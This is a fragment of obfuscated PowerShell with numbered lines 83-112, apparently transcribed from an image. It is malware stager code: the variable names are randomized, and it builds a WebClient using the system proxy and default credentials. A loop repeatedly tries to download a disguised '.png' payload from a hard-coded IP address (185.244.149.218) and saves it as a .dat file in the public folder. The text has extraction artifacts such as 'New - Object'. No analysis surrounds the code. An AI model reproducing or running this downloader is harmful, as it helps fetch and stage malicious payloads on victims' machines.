 83 function kixIzU9Z() {
84 qYlsFwUho;
85 sJmDop6Bcx;
86 gk47DnY;
87 zkQKn1T7pEdAz5;
88 l63F9hJkM_EZACxxRRovN;
89 RVDy0I7736rTq5deafCbw;
90 }
91 KixIZU9Z | out - file $ENv:temp\log.txt;
92 KIxIZU9z | out - file $ENV:temp\log.txt;
93 $wsYXm9enmSKW0BJm8Fj = New - Object System.Net.WebClient;
94 $WSyxm9eNMSKW0bjM8fJ.proxy = [Net.WebRequest]::GetSystemWebProxy();
95 $wSYXM9enmSkw0BJM8fJ.proxy.Credentials = [Net.CredentialCache]::DefaultCredentials;
96 $MgxLQZaBqB = $enV:temp + ('{0}{1}' -f '\log', '.txt');
97 $L2YBheupWkRAoxHDUvlU = $McKP8mDgeWJ_JL_NR9 + $Rru9m5PK;
98
99 function U7NggtxOTgUi_aDVHOB8() {
100 while (1) {
101 rPh5r1PHQIxA7SYC__(((8 - 4) + (1 - 1)));
102 start - sleep - s(2 * 3);
103 try {
104 #http://185.244.149.218/JpeGDownload/{guid}.png
105 $wSYXM9eNMSKW0bjM8Fj.DownloadFile($mckp8MdGEWJ_jl_nr9 + $RrU9M5Pk + $TnsQFV1BeC4lt + ('{2}{3}{0}{1}' -f 'n', 'g', '.', 'p'), $Env:public + "\"+ "Dri " + ".dat ");
106 DFy5MNhF9SK4o8p631f;
107 break;
108 }catch{
109 if ($_.Exception.Message){}
110 }
111 }
112 }